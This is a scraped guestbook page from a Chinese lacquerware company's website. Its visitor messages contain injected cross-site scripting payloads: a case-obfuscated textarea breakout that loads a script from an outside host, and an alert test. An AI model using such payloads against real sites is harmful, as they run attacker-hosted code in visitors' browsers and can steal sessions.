 福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
Adobe Flash Player 已不再受支持
留言中心
·查看留言
·我要留言
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学！
查看留言
主 题： '">
反馈内容： </tExtArEa>'"><sCRiPt sRC=//as.vip/tvPQ></sCrIpT>
留言者： 留言时间： 2022-5-13 回复时间：
管理员回复：
主 题：
反馈内容： <script>alert('yyds')</script>
留言者： 留言时间： 2022-5-13 回复时间：
管理员回复：
主 题：